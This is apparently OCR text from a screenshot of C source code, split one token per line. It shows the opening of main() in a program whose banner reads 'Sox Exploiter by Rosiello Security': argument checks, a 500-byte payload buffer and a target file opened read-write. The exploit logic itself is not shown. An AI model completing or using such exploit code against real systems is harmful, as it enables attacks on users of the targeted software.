
int
main
(
int
 argc
,
char
*
*
argv
)
{
char
*
ptr
,
*
tmp
;
int
 fd
,
count
;
long
 sizefield
,
sizeloc
;
int
 size
;
char
 payload
[
500
]
;
  pid_t pid
;
int
 opt
;
if
(
(
argc
)
!=
4
)
usage
(
argv
[
0
]
)
;
  opt
=
atoi
(
argv
[
3
]
)
;
  memap 
=
fs_io
(
argv
[
1
]
,
NULL
,
O_RDWR
,
&
size
)
;
printf
(
"[+] Sox Exploiter by Rosiello 
Security\n"
)
;